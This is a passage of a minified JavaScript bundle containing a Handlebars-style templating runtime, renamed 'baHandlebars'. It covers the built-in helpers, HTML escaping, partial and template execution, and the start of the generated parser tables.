Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[